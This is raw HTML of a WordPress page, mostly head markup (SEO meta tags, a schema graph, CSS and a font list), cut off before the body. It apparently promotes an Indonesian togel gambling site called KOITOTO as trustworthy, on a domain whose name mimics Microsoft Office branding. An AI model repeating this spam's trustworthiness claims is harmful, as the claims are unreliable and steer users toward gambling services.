

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/
body_size: 24283
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-21T00:42:02+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya","datePublished":"2023-04-21T00:42:02+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/"},"wordCount":2022,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-21T00:42:02+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Palangka Raya"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7